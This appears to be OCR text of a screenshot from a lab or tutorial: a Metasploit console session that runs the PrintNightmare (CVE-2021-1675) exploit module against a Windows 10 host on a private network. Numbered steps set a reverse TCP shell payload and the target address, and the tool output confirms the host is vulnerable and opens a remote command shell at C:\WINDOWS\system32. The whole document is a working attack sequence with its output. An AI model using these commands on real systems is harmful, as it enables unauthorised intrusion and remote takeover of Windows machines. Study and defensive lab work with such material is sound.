 Shell No. 1
File Actions Edit View Help
msf6 > use exploit/windows/dcerpc/cve_2021_1675_printnightmare 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/dcerpc/cve_2021_1675_printnightmare) > set payload windows/x64/shell/reverse_tcp 2
payload ⇒ windows/x64/shell/reverse_tcp
msf6 exploit(windows/dcerpc/cve_2021_1675_printnightmare) > set rhosts 192.168.115.158 3
rhosts ⇒ 192.168.115.158
msf6 exploit(windows/dcerpc/cve_2021_1675_printnightmare) > exploit 4
[*] Started reverse TCP handler on 192.168.115.173:4444
[*] 192.168.115.158:445 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.115.158:445 - Target environment: Windows v10.0.18362 (x64)
[*] 192.168.115.158:445 - Enumerating the installed printer drivers...
[*] 192.168.115.158:445 - Retrieving the path of the printer driver directory...
[+] 192.168.115.158:445 - The target is vulnerable. Received ERROR_BAD_NET_NAME, implying the target is vulnerable
.
[*] 192.168.115.158:445 - Server is running. Listening on 192.168.115.173:445
[*] 192.168.115.158:445 - Server started.
[*] 192.168.115.158:445 - The named pipe connection was broken, reconnecting...
[*] 192.168.115.158:445 - Successfully reconnected to the named pipe.
[*] Sending stage (336 bytes) to 192.168.115.158
[*] 192.168.115.158:445 - The named pipe connection was broken, reconnecting...
[*] 192.168.115.158:445 - Successfully reconnected to the named pipe.
[*] Command shell session 2 opened (192.168.115.173:4444 → 192.168.115.158:49889) at 2022-10-20 14:28:40 -0400
[*] 192.168.115.158:445 - Server stopped.
Shell Banner:
Microsoft Windows [Version 10.0.18363.900]
-----
C:\WINDOWS\system32>